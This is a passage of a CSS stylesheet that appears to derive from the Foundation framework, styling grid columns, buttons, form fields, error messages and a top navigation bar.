    .large-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .large-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; }

    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .large-1 {
        width: 8.33333%; }

    .large-2 {
        width: 16.66667%; }

    .large-3 {
        width: 25%; }

    .large-4 {
        width: 33.33333%; }

    .large-5 {
        width: 41.66667%; }

    .large-6 {
        width: 50%; }

    .large-7 {
        width: 58.33333%; }

    .large-8 {
        width: 66.66667%; }

    .large-9 {
        width: 75%; }

    .large-10 {
        width: 83.33333%; }

    .large-11 {
        width: 91.66667%; }

    .large-12 {
        width: 100%; }

    .large-offset-0 {
        margin-left: 0 !important; }

    .large-offset-1 {
        margin-left: 8.33333% !important; }

    .large-offset-2 {
        margin-left: 16.66667% !important; }

    .large-offset-3 {
        margin-left: 25% !important; }

    .large-offset-4 {
        margin-left: 33.33333% !important; }

    .large-offset-5 {
        margin-left: 41.66667% !important; }

    .large-offset-6 {
        margin-left: 50% !important; }

    .large-offset-7 {
        margin-left: 58.33333% !important; }

    .large-offset-8 {
        margin-left: 66.66667% !important; }

    .large-offset-9 {
        margin-left: 75% !important; }

    .large-offset-10 {
        margin-left: 83.33333% !important; }

    .large-offset-11 {
        margin-left: 91.66667% !important; }

    .large-reset-order {
        float: left;
        left: auto;
        margin-left: 0;
        margin-right: 0;
        right: auto; }

    .column.large-centered,
    .columns.large-centered {
        margin-left: auto;
        margin-right: auto;
        float: none; }

    .column.large-uncentered,
    .columns.large-uncentered {
        float: left;
        margin-left: 0;
        margin-right: 0; }

    .column.large-centered:last-child,
    .columns.large-centered:last-child {
        float: none; }

    .column.large-uncentered:last-child,
    .columns.large-uncentered:last-child {
        float: left; }

    .column.large-uncentered.opposite,
    .columns.large-uncentered.opposite {
        float: right; }

    .row.large-collapse > .column,
    .row.large-collapse > .columns {
        padding-left: 0;
        padding-right: 0; }
    .row.large-collapse .row {
        margin-left: 0;
        margin-right: 0; }
    .row.large-uncollapse > .column,
    .row.large-uncollapse > .columns {
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

    .pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

    .push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; } }
button, .button {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: 0;
    cursor: pointer;
    font-family: 'Raleway', sans-serif;
    font-weight: normal;
    line-height: normal;
    /*margin: 0 0 1.25rem;*/
    position: relati ve;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    padding: 1rem 2rem 1.0625rem 2rem;
    font-size: 1rem;
    background-color: #3985e5;
    border-color: #3985e5;
    color: #FFFFFF;
    transition: background-color 300ms ease-out; }
button:hover, button:focus, .button:hover, .button:focus {
    background-color: #007095; }
button:hover, button:focus, .button:hover, .button:focus {
    color: #FFFFFF; }
button.secondary, .button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
    background-color: #b9b9b9; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
    color: #333333; }
button.success, .button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #FFFFFF; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
    background-color: #368a55; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
    color: #FFFFFF; }
button.alert, .button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #FFFFFF; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
    background-color: #cf2a0e; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
    color: #FFFFFF; }
button.warning, .button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #FFFFFF; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
    background-color: #cf6e0e; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
    color: #FFFFFF; }
button.info, .button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333333; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
    background-color: #61b6d9; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
    color: #FFFFFF; }
button.large, .button.large {
    padding: 1.125rem 2.25rem 1.1875rem 2.25rem;
    font-size: 1.25rem; }
button.small, .button.small {
    padding: 0.875rem 1.75rem 0.9375rem 1.75rem;
    font-size: 0.8125rem; }
button.tiny, .button.tiny {
    padding: 0.625rem 1.25rem 0.6875rem 1.25rem;
    font-size: 0.6875rem; }
button.expand, .button.expand {
    padding: 1rem 2rem 1.0625rem 2rem;
    font-size: 1rem;
    padding-bottom: 1.0625rem;
    padding-top: 1rem;
    padding-left: 1rem;
    padding-right: 1rem;
    width: 100%; }
button.left-align, .button.left-align {
    text-align: left;
    text-indent: 0.75rem; }
button.right-align, .button.right-align {
    text-align: right;
    padding-right: 0.75rem; }
button.radius, .button.radius {
    border-radius: 3px; }
button.round, .button.round {
    border-radius: 1000px; }
button.disabled, button[disabled], .button.disabled, .button[disabled] {
    background-color: #008CBA;
    border-color: #007095;
    color: #FFFFFF;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
    background-color: #007095; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
    color: #FFFFFF; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
    background-color: #008CBA; }
button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
    background-color: #b9b9b9; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
    color: #333333; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
    background-color: #e7e7e7; }
button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #FFFFFF;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
    background-color: #368a55; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
    color: #FFFFFF; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
    background-color: #43AC6A; }
button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #FFFFFF;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
    background-color: #cf2a0e; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
    color: #FFFFFF; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
    background-color: #f04124; }
button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #FFFFFF;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
    background-color: #cf6e0e; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
    color: #FFFFFF; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
    background-color: #f08a24; }
button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333333;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
    background-color: #61b6d9; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
    color: #FFFFFF; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
    background-color: #a0d3e8; }

button::-moz-focus-inner {
    border: 0;
    padding: 0; }

@media only screen and (min-width: 40.0625em) {
    button, .button {
        display: inline-block; } }
/* Standard Forms */
form {
    margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row {
    margin: 0 -0.5rem; }
form .row .row .column,
form .row .row .columns {
    padding: 0 0.5rem; }
form .row .row.collapse {
    margin: 0; }
form .row .row.collapse .column,
form .row .row.collapse .columns {
    padding: 0; }
form .row .row.collapse input {
    -webkit-border-bottom-right-radius: 0;
    -webkit-border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }
form .row input.column,
form .row input.columns,
form .row textarea.column,
form .row textarea.columns {
    padding-left: 0.5rem; }

/* Label Styles */
label {
    color: #4d4d4d;
    cursor: pointer;
    display: block;
    font-size: 0.875rem;
    font-weight: normal;
    line-height: 1.5;
    margin-bottom: 0;
    /* Styles for required inputs */ }
label.right {
    float: none !important;
    text-align: right; }
label.inline {
    margin: 0 0 1rem 0;
    padding: 0.5625rem 0; }
label small {
    text-transform: capitalize;
    color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix,
.postfix {
    border-style: solid;
    border-width: 1px;
    display: block;
    font-size: 0.875rem;
    height: 2.3125rem;
    line-height: 2.3125rem;
    overflow: visible;
    padding-bottom: 0;
    padding-top: 0;
    position: relative;
    text-align: center;
    width: 100%;
    z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button {
    border: none;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-top: 0;
    text-align: center; }

.prefix.button {
    border: none;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-top: 0;
    text-align: center; }

.prefix.button.radius {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }

.postfix.button.radius {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }

.prefix.button.round {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px; }

.postfix.button.round {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix {
    background: #f2f2f2;
    border-right: none;
    color: #333333;
    border-color: #cccccc; }

span.postfix, label.postfix {
    background: #f2f2f2;
    border-left: none;
    color: #333333;
    border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input:not([type]), input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px;
    border-color: #cccccc;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    display: block;
    font-family: inherit;
    font-size: 0.875rem;
    height: 2.3125rem;
    margin: 0 0 1rem 0;
    padding: 0.5rem;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: border-color 0.15s linear, background 0.15s linear;
    -moz-transition: border-color 0.15s linear, background 0.15s linear;
    -ms-transition: border-color 0.15s linear, background 0.15s linear;
    -o-transition: border-color 0.15s linear, background 0.15s linear;
    transition: border-color 0.15s linear, background 0.15s linear; }
input:not([type]):focus, input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus {
    background: #fafafa;
    border-color: #999999;
    outline: none; }
input:not([type]):disabled, input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled {
    background-color: #DDDDDD;
    cursor: default; }
input:not([type])[disabled], input:not([type])[readonly], fieldset[disabled] input:not([type]), input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea {
    background-color: #DDDDDD;
    cursor: default; }
input:not([type]).radius, input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius {
    border-radius: 3px; }

form .row .prefix-radius.row.collapse input,
form .row .prefix-radius.row.collapse textarea,
form .row .prefix-radius.row.collapse select,
form .row .prefix-radius.row.collapse button {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
form .row .prefix-radius.row.collapse .prefix {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse input,
form .row .postfix-radius.row.collapse textarea,
form .row .postfix-radius.row.collapse select,
form .row .postfix-radius.row.collapse button {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse .postfix {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
form .row .prefix-round.row.collapse input,
form .row .prefix-round.row.collapse textarea,
form .row .prefix-round.row.collapse select,
form .row .prefix-round.row.collapse button {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }
form .row .prefix-round.row.collapse .prefix {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse input,
form .row .postfix-round.row.collapse textarea,
form .row .postfix-round.row.collapse select,
form .row .postfix-round.row.collapse button {
    border-radius: 0;
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse .postfix {
    border-radius: 0;
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }

input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] {
    height: auto; }

/* Not allow resize out of parent */
textarea {
    max-width: 100%; }

::-webkit-input-placeholder {
    color: #9d9fa2; }

:-moz-placeholder {
    /* Firefox 18- */
    color: #9d9fa2; }

::-moz-placeholder {
    /* Firefox 19+ */
    color: #9d9fa2; }

:-ms-input-placeholder {
    color: #9d9fa2; }

/* Add height value for select elements to match text input height */
select {
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    background-color: #FAFAFA;
    border-radius: 0;
    background-image: url("[data-uri]");
    background-position: 100% center;
    background-repeat: no-repeat;
    border-style: solid;
    border-width: 1px;
    border-color: #cccccc;
    color: rgba(0, 0, 0, 0.75);
    font-family: inherit;
    font-size: 0.875rem;
    line-height: normal;
    padding: 0.5rem;
    border-radius: 0;
    height: 2.3125rem; }
select::-ms-expand {
    display: none; }
select.radius {
    border-radius: 3px; }
select:focus {
    background-color: #f3f3f3;
    border-color: #999999; }
select:disabled {
    background-color: #DDDDDD;
    cursor: default; }
select[multiple] {
    height: auto; }

/* Adjust margin for form elements below */
input[type="file"],
input[type="checkbox"],
input[type="radio"],
select {
    margin: 0 0 1rem 0; }

input[type="checkbox"] + label,
input[type="radio"] + label {
    display: inline-block;
    margin-left: 0.5rem;
    margin-right: 1rem;
    margin-bottom: 0;
    vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] {
    width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset {
    border: 1px solid #DDDDDD;
    margin: 1.125rem 0;
    padding: 1.25rem; }
fieldset legend {
    font-weight: bold;
    margin: 0;
    margin-left: -0.1875rem;
    padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error {
    display: block;
    font-size: 0.75rem;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 1rem;
    margin-top: -1px;
    padding: 0.375rem 0.5625rem 0.5625rem;
    background: #f04124;
    color: #FFFFFF; }
[data-abide] span.error, [data-abide] small.error {
    display: none; }

span.error, small.error {
    display: block;
    font-size: 0.75rem;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 1rem;
    margin-top: -1px;
    padding: 0.375rem 0.5625rem 0.5625rem;
    background: #f04124;
    color: #FFFFFF; }

.error input,
.error textarea,
.error select {
    margin-bottom: 0; }
.error input[type="checkbox"],
.error input[type="radio"] {
    margin-bottom: 1rem; }
.error label,
.error label.error {
    color: #f04124; }
.error small.error {
    display: block;
    font-size: 0.75rem;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 1rem;
    margin-top: -1px;
    padding: 0.375rem 0.5625rem 0.5625rem;
    background: #f04124;
    color: #FFFFFF; }
.error > label > small {
    background: transparent;
    color: #676767;
    display: inline;
    font-size: 60%;
    font-style: normal;
    margin: 0;
    padding: 0;
    text-transform: capitalize; }
.error span.error-message {
    display: block; }

input.error,
textarea.error,
select.error {
    margin-bottom: 0; }

label.error {
    color: #f04124; }

meta.foundation-mq-topbar {
    font-family: "/only screen and (min-width:40.0625em)/";
    width: 40.0625em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid {
    width: 100%;
    background: rgba(0,0,0,0.6); }
.contain-to-grid .top-bar {
    margin-bottom: 0; }

.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
    left: 0; }
.fixed.expanded:not(.top-bar) {
    height: auto;
    max-height: 100%;
    overflow-y: auto;
    width: 100%; }
.fixed.expanded:not(.top-bar) .title-area {
    position: fixed;
    width: 100%;
    z-index: 99; }
.fixed.expanded:not(.top-bar) .top-bar-section {
    margin-top: 4.625rem;
    z-index: 98; }

.top-bar {
    background: rgba(0,0,0,0.6);
    height: 4.625rem;
    line-height: 4.625rem;
    margin-bottom: 0;
    overflow: hidden;
    position: relative; }
.top-bar ul {
    list-style: none;
    margin-bottom: 0; }
.top-bar ul li {
    color: #fff;
}
.top-bar .row {
    max-width: none; }
.top-bar form,
.top-bar input,
.top-bar select {
    margin-bottom: 0; }
.top-bar input,
.top-bar select {
    font-size: 0.75rem;
    height: 1.75rem;
    padding-bottom: .35rem;
    padding-top: .35rem; }
.top-bar .button, .top-bar button {
    font-size: 0.75rem;
    margin-bottom: 0;
    padding-bottom: 0.4125rem;
    padding-top: 0.4125rem; }
@media only screen and (max-width: 40em) {
    .top-bar .button, .top-bar button {
        position: relative;
        top: -1px; } }
.top-bar .title-area {
    margin: 0;
    position: relative; }
.top-bar .name {
    font-size: 16px;
    height: 4.625rem;
    margin: 0; }
.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span {
    font-size: 1.0625rem;
    line-height: 4.625rem;
    margin: 0; }
.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a {
    color: #FFFFFF;
    display: block;
    font-weight: normal;
    padding: 0 0.9375rem;
    width: 75%; }
.top-bar .toggle-topbar {
    position: absolute;
    right: 0;
    top: 0; }
.top-bar .toggle-topbar a {
    color: #FFFFFF;
    display: block;
    font-size: 0.8125rem;
    font-weight: bold;
    height: 4.625rem;
    line-height: 4.625rem;
    padding: 0 0.9375rem;
    position: relative;
    text-transform: uppercase; }
.top-bar .toggle-topbar.menu-icon {
    margin-top: -16px;
    top: 50%; }
.top-bar .toggle-topbar.menu-icon a {
    color: #FFFFFF;
    height: 34px;
    line-height: 33px;
    padding: 0 2.5rem 0 0.9375rem;
    position: relative; }
.top-bar .toggle-topbar.menu-icon a span::after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    margin-top: -8px;
    top: 50%;
    right: 0.9375rem;
    box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF;
    width: 16px; }
.top-bar .toggle-topbar.menu-icon a span:hover:after {
    box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }
.top-bar.expanded {
    background: transparent;
    height: auto; }
.top-bar.expanded .title-area {
    background: rgba(0,0,0,0.6); }
.top-bar.expanded .toggle-topbar a {
    color: #fff; }
.top-bar.expanded .toggle-topbar a span::after {
    box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown,
    .top-bar.expanded .top-bar-section .dropdown {
        clip: initial; }
    .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul {
        padding: 0; } }

.top-bar-section {
    left: 0;
    position: relative;
    width: auto;
    transition: left 300ms ease-out; }
.top-bar-section ul {
    display: block;
    font-size: 16px;
    height: auto;
    margin: 0;
    padding: 0;
    width: 100%; }
.top-bar-section .divider,
.top-bar-section [role="separator"] {
    border-top: solid 1px #1a1a1a;
    clear: both;
    height: 1px;
    width: 100%; }
.top-bar-section ul li {
    background: transparent; }
.top-bar-section ul li > a {
    color: #a2e6ff;
    display: block;
    font-family: "Raleway",sans-serif;
    font-size: 0.8125rem;
    font-weight: normal;
    padding: 12px 0 12px 0.9375rem;
    text-transform: lowercase;
    width: 100%;
}
.top-bar-section ul li > a.button {
    font-size: 0.8125rem;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    background-color: #008CBA;
    border-color: #007095;
    color: #FFFFFF; }
.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
    background-color: #007095; }
.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
    color: #FFFFFF; }
.top-bar-section ul li > a.button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333; }
.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
    background-color: #b9b9b9; }
.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
    color: #333333; }
.top-bar-section ul li > a.button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #FFFFFF; }
.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
    background-color: #368a55; }
.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
    color: #FFFFFF; }
.top-bar-section ul li > a.button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #FFFFFF; }
.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
    background-color: #cf2a0e; }
.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
    color: #FFFFFF; }
.top-bar-section ul li > a.button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #FFFFFF; }
.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
    background-color: #cf6e0e; }
.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
    color: #FFFFFF; }
.top-bar-section ul li > a.button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333333; }
.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus {
    background-color: #61b6d9; }
.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button {
    font-size: 0.8125rem;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    background-color: #008CBA;
    border-color: #007095;
